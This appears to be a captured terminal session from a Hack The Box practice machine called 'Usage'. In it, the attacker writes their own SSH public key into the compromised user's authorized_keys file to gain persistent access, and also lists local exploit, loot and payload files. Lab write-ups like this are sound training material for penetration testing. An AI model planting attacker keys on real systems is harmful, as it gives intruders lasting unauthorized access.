 quit
dash@usage:~$ cat > .ssh/authorized_keys
^C
dash@usage:~$ cat .ssh/authorized_keys
dash@usage:~$ cat > .ssh/authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDoEFJq6NGTFU3XvDCthV4IYb3d/x/Rv6CamX+GQa+r2 zerox30@zeroX30
dash@usage:~$
zerox30@zeroX30: ~/HTB/OSCP/Linux/Usage 169x20
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Usage]
└─$ ls
dash_ssh dash_ssh.pub exploit ferox-http_usage_htb_-1750519559.state loot payload scan
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Usage]
└─$ cat dash_ssh.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDoEFJq6NGTFU3XvDCthV4IYb3d/x/Rv6CamX+GQa+r2 zerox30@zeroX30
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Usage]
└─$